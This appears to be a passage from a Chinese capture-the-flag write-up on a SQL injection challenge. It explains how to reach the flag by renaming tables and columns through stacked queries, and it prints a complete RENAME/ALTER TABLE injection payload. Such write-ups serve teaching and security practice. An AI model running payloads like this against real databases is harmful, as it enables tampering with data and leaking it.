 现在常规方法基本就结束了，要想获得flag就必须来点骚姿势了
因为这里有两张表，回显内容肯定是从word这张表中回显的，那我们怎么才能让它回显flag所在
的表呢
内部查询语句类似 : select id, data from word where id =
他既然没过滤 alert 和 rename，那么我们是不是可以把表改个名字，再给列改个名字呢。
先把 words 改名为 words1，再把这个数字表改名为 words，然后把新的 words 里的 flag 列改为
id （避免一开始无法查询）。
payload:
1';RENAME TABLE `words` TO `words1`;RENAME TABLE `1919810931114514` TO `words`;ALTER TABLE `words`
CHANGE `flag` `id` VARCHAR(100) CHARACTER SET utf8 COLLATE utf8_general_ci NOT NULL;show columns from
words;#